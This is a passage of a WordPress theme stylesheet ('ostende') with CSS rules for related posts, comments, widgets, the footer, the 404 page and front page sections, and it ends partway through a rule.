.related_wrap .related_item_style_1 .post_featured .post_header {
  display: block;
  max-width: 100%;
  width: 100%;
  padding: 2.2em 2.2em 2em;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: left;
  z-index: 9;
}

.related_wrap .related_item_style_1 .post_featured.without_thumb .post_header {
  position: relative;
}

.related_wrap .related_item_style_1.has-post-thumbnail {
  display: inline-block;
}

.related_wrap .related_item_style_1 .post_featured img {
  width: 100%;
  max-width: none;
  display: block;
}

.related_wrap .related_item_style_1 .post_featured {
  margin-bottom: 0;
}

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%;
  display: none;
}

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6);
  opacity: 1;
}

.related_wrap .related_item_style_1 .post_title {
  margin: 0.7em 0;
  letter-spacing: 0;
  line-height: 1.2em;
  font-size: 1.529em;
}

.related_wrap .related_item_style_1.post_format_audio .post_title {
  margin-top: 5px;
}

.related_wrap .related_item_style_1 .post_categories a {
  padding: 6px 10px;
  margin: 2px 1px 2px 0;
  font-size: 12px;
  font-weight: 400;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  display: inline-block;
  line-height: 1.3em;
}

.related_wrap .related_item_style_1 .slider_controls_wrap {
  display: none;
}

.related_wrap .related_item_style_1.post_format_video .post_featured.without_thumb .post_header {
  padding: 1.5em 1.8em 1em;
  position: relative;
}

.related_wrap .related_item_style_1.post_format_audio .post_featured .post_header {
  padding: 1em 2em;
  position: relative;
  z-index: 5;
  top: 0;
  left: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: none;
}

.related_item_style_1>.post_header {
  overflow: hidden;
  padding: 1.6em 2.2em 0.8em;
  text-align: left;
}

.related_item_style_1 .slider_pagination_wrap {
  z-index: 99;
}


/* Style 2 */

.related_wrap .related_item_style_2 .post_featured {
  margin-bottom: 1.1em;
}

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%;
}

.related_wrap .related_item_style_2 .post_date {
  font-size: 10px;
  line-height: 1.4em;
  font-weight: bold;
  text-transform: uppercase;
}


/* 8.5 Comments
-------------------------------------------------------- */

.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em;
}


/* Comment list */

.comments_list_wrap {
  margin-top: 3em;
  padding-top: 3.9em;
  border-top: 1px solid #eee;
  overflow: hidden;
}

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d;
}

.comments_list_wrap .comments_list_title {
  margin: 0 0 0.9em;
  text-align: left;
}

.comments_list_wrap>ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comments_list_wrap ul>li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 5.3em;
}

.comments_list_wrap ul>li:before {
  display: none;
}

.comments_list_wrap ul ul {
  margin-left: 3.5em;
  padding-left: 0;
}

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0;
}

.comments_list_wrap li+li,
.comments_list_wrap li ul {
  margin-top: 3.2em;
}

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}

.comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after {
  content: ' ';
  display: block;
  border: 12px solid transparent;
  border-top-color: #ddd;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.comments_list_wrap .comment_author_avatar img {
  width: 100%;
}

.comments_list_wrap .comment_content {
  padding-left: 120px;
  overflow: hidden;
}

.comments_list_wrap .comment_info {
  margin: -0.4em 0 0.5em;
  position: relative;
}

.comments_list_wrap .comment_author {
  margin: 0 1.1em 0 0;
  display: inline-block;
}

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  letter-spacing: 1.3px;
  text-transform: uppercase;
  vertical-align: baseline;
  font-size: 13px;
  line-height: inherit;
  font-style: normal;
}

.comments_list_wrap .comment_posted_label {
  display: none;
}

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline;
}

.comments_list_wrap .comment_counters {
  display: none;
}

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0.3em;
}

.comments_list_wrap .comment_time {
  display: none;
}

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic;
}

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em;
}

.comments_list_wrap .comment_text p {
  margin: 0;
}

.comments_list_wrap .comment_text p+p {
  margin-top: 0.6em;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.comments_list_wrap .comment_text ul>li,
.comments_list_wrap .comment_text ol>li {
  display: list-item;
}

.comments_list_wrap .comment_text ul {
  list-style: disc outside;
}

.comments_list_wrap .comment_text ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ol {
  list-style: decimal outside;
}

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha;
}

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman;
}

.comments_list_wrap .comment_text ul>li>ul,
.comments_list_wrap .comment_text ol>li>ol {
  margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul>li,
.comments_list_wrap .comment_text ol>li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul>li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol>li {
  border: none;
}

.comments_list_wrap .comment_reply {
  font-size: 13px;
  line-height: 1.3em;
  font-style: normal;
  letter-spacing: 1.3px;
  margin-top: 2em;
  text-transform: uppercase;
}

.comments_list_wrap .comment_reply a:before {
  content: '\e802';
  font-family: "fontello";
  margin-right: 0.2em;
  display: none;
}


/* Trackbacks and pingbacks */

.comments_list>li.pingback,
.comments_list>li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative;
}

.comments_list>li.pingback+li,
.comments_list>li.trackback+li {
  margin-top: 2em;
}

.comments_list>li.pingback p,
.comments_list>li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em;
}

.comments_list>li.pingback p a,
.comments_list>li.trackback p a {
  font-style: normal;
}

.comments_list>li.pingback .edit-link,
.comments_list>li.trackback .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0;
}


/* Comments form */

.comments_form_wrap {
  margin-top: 3em;
  padding-top: 3.9em;
  border-top: 1px solid #eee;
  overflow: hidden;
}

.comments_list_wrap+.comments_form_wrap {
  margin-top: 2.3em;
  padding-top: 3.9em;
}

.comments_form_wrap form {
  position: relative;
}

.comments_wrap .comments_form_title {
  margin: 0 0 0.335em;
  text-align: left;
}

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative;
}

.comments_wrap #cancel-comment-reply-link {
  font-size: 0;
}

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
}

.comments_wrap .comments_notes {
  font-size: 0.8667em;
}

.comments_wrap .comments_field {
  margin-bottom: 0;
}

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: 48%;
  float: left;
}

.comments_wrap .comments_email {
  float: right;
}

.comments_wrap .comments_url {
  clear: both;
}

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .comments_field label {
  display: none;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
}

.comments_wrap .comments_field textarea {
  min-height: 10em;
  margin: 2em 0 0;
}

.comment-form-cookies-consent {
  display: none;
}


/* Submit button */

.comments_wrap .form-submit {
  margin: 3.5em 0 0;
}

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block;
}

form .error_field {
  border-color: #CC6868 !important;
}


/* Social login in the comment form */

.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}


/* Result box */

.ostende_messagebox {
  display: inline-block;
  max-width: 80%;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

form .ostende_messagebox,
form .trx_addons_message_box {
  min-width: 60%;
  text-align: center;
}

.ostende_messagebox,
.trx_addons_message_box {
  font-size: 1em;
  line-height: 1.5em;
  padding: 1.5em;
  border: 1px solid #07759C;
  background-color: #B6DDF3;
  color: #07759C;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
}

.ostende_messagebox_style_error,
.trx_addons_message_box_error {
  border: 1px solid #A00000;
  background-color: #FDCDCD;
  color: #A00000;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
}

.ostende_messagebox_style_success,
.trx_addons_message_box_success {
  border: 1px solid #00A000;
  background-color: #CDFDCD;
  color: #00A000;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
}

.ostende_messagebox p,
.trx_addons_message_box p {
  margin: 0;
  line-height: 1.5em;
}

.ostende_messagebox p+p,
.trx_addons_message_box p+p {
  margin-top: 0.4em;
}


/* 8.6 Page 404
-------------------------------------------------------------- */

.post_item_404 .post_content {
  padding: 3em 0 3em;
  overflow: hidden;
}

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 11em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_item_404 .page_subtitle {
  margin: 0;
}

.post_item_404 .page_description {
  margin-top: 1.5em;
  margin-bottom: 1em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.6em;
  font-size: 16px;
}

.post_item_404 .go_home:after {
  content: '\e93a';
  font-family: "fontello";
  margin-left: 0.5em;
  line-height: inherit;
  display: none;
}


/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */

.post_item_none_search .post_content {
  padding: 1.5em 0;
}

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 10em;
  line-height: 1em;
}


/* 9. Sidebars
-------------------------------------------------------------- */


/* Common rules */

.sidebar .widget+.widget,
.sidebar[class*="scheme_"] .widget+.widget {
  margin-top: 4.7rem;
}

.sidebar .widget.widget_bg_image+.widget,
.sidebar[class*="scheme_"] .widget.widget_bg_image+.widget,
.sidebar .widget.widget_fullwidth+.widget,
.sidebar[class*="scheme_"] .widget.widget_fullwidth+.widget {
  border-top: none;
  margin-top: 0;
}

.widget p {
  margin: 0;
}

.widget p+p,
.widget p+div,
.widget p+form {
  margin-top: 1em;
}

.widget p+div.wp-caption {
  margin-bottom: 0.7em;
}

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em;
}

.widget .widget_title,
.widget .widgettitle {
  margin-top: 0;
  margin-bottom: 0.75em;
}

.sidebar .widget .widget_title,
.sidebar .widget .widgettitle {
  margin: 0 -60px;
  padding: 24px 60px;
  margin-bottom: 1.95em;
}

.sidebar_inner {
  padding: 0 60px;
}

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center;
}

.widget ul {
  margin: 0;
  padding-left: 1.95em;
  list-style-type: none;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.8em;
}

.widget ul ul ul ul {
  padding-left: 0.95em;
}

.widget li {
  position: relative;
}

.widget ul>li:before {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0.94em;
  left: -1.8em;
  content: '';
  width: 11px;
  height: 2px;
  margin-top: -1px;
}

.widget ul>li {
  margin: 7px 0;
}

.widget li a img {
  vertical-align: baseline;
}

.widget #recentcomments {
  padding: 0;
  text-transform: none;
  font-size: 1rem;
  letter-spacing: 0;
}

.widget #recentcomments li:before {
  display: none;
}

.widget #recentcomments li+li {
  margin-top: 21px;
}


/* Widgets above and below the page (content and sidebar) */

.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 2em;
}

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 2em;
}

.widgets_below_page_wrap {
  clear: both;
}


/* Widget: Calendar */

.widget_calendar table {
  width: 100%;
  position: relative;
  border: none;
  font-size: 14px;
}

.widget_calendar caption {
  padding-bottom: 0.5em;
  font-weight: 400;
}

.widget_calendar table>thead>tr {
  background-color: transparent !important;
}

.widget_calendar th,
.widget_calendar td {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 300 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_calendar th {
  font-size: 16px !important;
  padding-bottom: 14px;
}

.widget_calendar td {
  line-height: 2.18em;
  padding: 1px 0;
}

.widget_calendar tbody td a {
  display: block;
  position: relative;
  font-weight: 300;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 3px;
  left: 48%;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.widget_calendar td#today {
  position: relative;
  z-index: 2;
}

.widget_calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.2em;
  height: 2.2em;
  line-height: 2.2em;
  text-align: center;
}

.widget_calendar tfoot {
  position: relative;
  top: 0.6em;
}

.widget_calendar tfoot td {
  text-transform: none !important;
}

.widget_calendar td#prev {
  text-align: left;
  overflow: hidden;
}

.widget_calendar td#next {
  text-align: right;
}

.widget_calendar td#prev a,
.widget_calendar td#next a {
  position: relative;
  font-size: 16px;
  font-weight: 400;
}

.widget_calendar td#prev a {
  padding-left: 0.6em;
}

.widget_calendar td#next a {
  padding-right: 0.6em;
}

.widget_calendar td#prev a:before,
.widget_calendar td#next a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 1.2em;
  height: 1.2em;
  line-height: 1.6em;
  display: inline-block;
  text-align: center;
}

.widget_calendar td#prev a:before {
  content: '\e93f';
  font-family: "fontello";
}

.widget_calendar td#next a:before {
  content: '\e940';
  font-family: "fontello";
  left: auto;
  right: 0;
}


/* Widget: Recent Posts */

.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em;
}


/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */

.widget_search form,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative;
}

.widget_search form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e970';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
}

.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 1.25em 1.5em;
  padding-right: 2.2em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 3em;
  height: 100%;
  padding: 0;
  border: none !important;
  background: none !important;
  cursor: pointer;
}


/* Widget: RSS */

.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px;
}

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em;
}

.widget_rss .widget_title img {
  display: none;
}

.widget_rss ul,
.widget_rss li {
  outline: none;
}

.widget_rss li:before {
  display: none;
}

.widget_rss li+li {
  margin-top: 2em;
}


/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */

.widget_product_tag_cloud>div,
.widget_tag_cloud>div {
  overflow: hidden;
}

.widget_product_tag_cloud .widget_title,
.widget_tag_cloud .widget_title {
  margin-bottom: 1em;
}

.sc_edd_details .downloads_page_tags .downloads_page_data>a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  display: block;
  float: left;
  padding: 12px 19px;
  margin: 0 3px 3px 0;
  font-size: 13px !important;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: 1.3px;
  text-transform: uppercase;
}


/* Widget: Custom Feeds for Instagram */

#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px;
}

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important;
}

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden;
}

.footer_fullwidth #sb_instagram .sb_instagram_header>a {
  float: none;
  display: inline-block;
  overflow: hidden;
}

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em;
}

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em;
}

#sb_instagram #sbi_load {
  margin-top: 0.5em;
}


/* Widget: Instagram */

ul.instagram-pics {
  margin-right: -5px;
}

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.column-1_3 ul.instagram-pics li {
  width: 25%;
}

.column-1_2 ul.instagram-pics li {
  width: 20%;
}

.column-1_1 ul.instagram-pics li {
  width: 16.6666%;
}

ul.instagram-pics li:before {
  display: none;
}


/* 10. Footer areas
-------------------------------------------------------------- */


/* Footer widgets */

.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0;
}

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top;
}

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0;
}

.footer_wrap .footer_fullwidth {
  overflow: hidden;
}

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
  margin-bottom: 1.35em;
  letter-spacing: 0.1px;
}

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em;
}


/* Footer logo */

.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.footer_widgets_wrap+.footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em;
}

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0;
}

.trx_addons_absent .footer_logo_inner:after {
  display: none;
}

.footer_logo_inner img {
  max-width: 25%;
}

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0;
}

.logo_footer_image+.logo_footer_text {
  margin: 0.63em 0 2em;
}


/* Socials in the default footer */

.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center;
}


/* Menu in the default footer */

.footer_menu_inner {
  padding: 2em 0;
  text-align: center;
}

.menu_footer_nav_area>ul,
.footer_wrap .sc_layouts_menu>ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.menu_footer_nav_area>ul>li,
.footer_wrap .sc_layouts_menu>ul>li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 15px;
}

.menu_footer_nav_area>ul>li+li:before,
.footer_wrap .sc_layouts_menu>ul>li+li:before {
  content: ' ';
  display: inline-block;
  width: 0;
  height: 0.8em;
  margin: 0;
  vertical-align: baseline;
  border-left: 1px dotted #ddd;
  display: none;
}

.menu_footer_nav_area>ul>li.menu-item-has-children>a,
.footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a,
.menu_footer_nav_area>ul>li>a,
.footer_wrap .sc_layouts_menu>ul>li>a {
  padding: 0.5em 0.55em;
  display: inline-block;
}

.mobile_layout .menu_footer_nav_area>ul>li.menu-item-has-children>a,
.mobile_layout .footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a,
.mobile_layout .menu_footer_nav_area>ul>li>a,
.mobile_layout .footer_wrap .sc_layouts_menu>ul>li>a {
  padding: 0.5em;
}

.menu_footer_nav_area>ul>li.menu-item-has-children>a:after,
.footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em;
}

.mobile_layout .menu_footer_nav_area>ul>li.menu-item-has-children>a:after,
.mobile_layout .footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a:after {
  right: 0.5em;
}

.menu_footer_nav_area li li.menu-item-has-children>a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children>a:after {
  content: '\e836';
  font-family: "fontello";
}

.menu_footer_nav_area>ul>li ul,
.footer_wrap .sc_layouts_menu>ul>li ul {
  top: auto;
  bottom: 3em;
  border: 1px solid #ddd;
  display: none !important;
}

.menu_footer_nav_area>ul>li ul ul,
.footer_wrap .sc_layouts_menu>ul>li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px;
}

.menu_footer_nav_area>ul>li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu>ul>li ul ul.submenu_left {
  margin-left: -2px;
}

.menu_footer_nav_area>ul>li ul>li,
.menu_footer_nav_area>ul>li ul>li>a,
.footer_wrap .sc_layouts_menu>ul>li ul>li,
.footer_wrap .sc_layouts_menu>ul>li ul>li>a {
  font-size: 12px;
}

.menu_footer_nav_area>ul>li ul>li>a,
.footer_wrap .sc_layouts_menu>ul>li ul>li>a {
  display: block;
}


/* Copyright area in the default footer */

.footer_widgets_wrap+.footer_copyright_wrap .footer_copyright_inner .content_wrap,
.footer_logo_wrap+.footer_copyright_wrap .footer_copyright_inner .content_wrap,
.footer_socials_wrap+.footer_copyright_wrap .footer_copyright_inner .content_wrap,
.footer_menu_wrap+.footer_copyright_wrap .footer_copyright_inner .content_wrap {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_copyright_inner .content_wrap {
  padding: 2em 0;
}

.footer_copyright_inner {
  font-size: 1em;
  overflow: hidden;
  text-align: center;
}

.footer_copyright_wrap p {
  margin: 0;
}

.footer_default .sc_layouts_row_type_normal {
  padding: 3em 0;
}

footer .socials_wrap {
  margin-right: 0;
}


/* 11. Front Page sections
-------------------------------------------------------- */

.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent;
}


/* Common settings */

.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.front_page_section>.customize-partial-edit-shortcut button {
  left: 2px !important;
}

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0;
}

.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0;
}

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0;
}

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0;
}

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0;
}

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important;
}

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em;
}

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center;
}

.front_page_section_description {
  line-height: 1.5em;
  text-align: center;
}

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0;
}

.front_page_section_buttons {
  text-align: center;
}

.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_description {
  margin-top: 1em;
}

.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_content,
.front_page_section_description:not(.front_page_block_empty)+.front_page_section_content {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_output,
.front_page_section_description:not(.front_page_block_empty)+.front_page_section_output,
.front_page_section_content:not(.front_page_block_empty)+.front_page_section_output {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty)+.front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty)+.front_page_section_columns {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty)+.front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty)+.front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty)+.front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty)+.front_page_section_buttons {
  margin-top: 2em;
}

.front_page_section_buttons>.front_page_section_button {
  margin-top: 1em;
  margin-right: 1em;
  font-size: 0.8em;
}

.front_page_section_buttons>.front_page_section_button+.front_page_section_button {
  margin-right: 0;
}

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left;
}

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left;
}

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em;
}

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0;
}

.front_page_section_columns p {
  margin: 0;
}

.front_page_section_columns p+p {
  margin-top: 0.5em;
}


/* Section 'Title' */

.front_page_section_title_description {
  line-height: 1.75em;
}

.front_page_section_title_caption:not(.front_page_block_empty)+.front_page_section_title_description {
  margin-top: 2em;
}


/* Section 'Features' */

.front_page_section_features .sc_item_descr {
  padding: 1em 0;
}

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em;
}


/* Section 'Subscribe' */

.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em;
}


/* Section 'Googlemap' */

.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
}


/* 12. Utils
-------------------------------------------------------------- */


/* Customizer message */

.ostende_customizer_message {
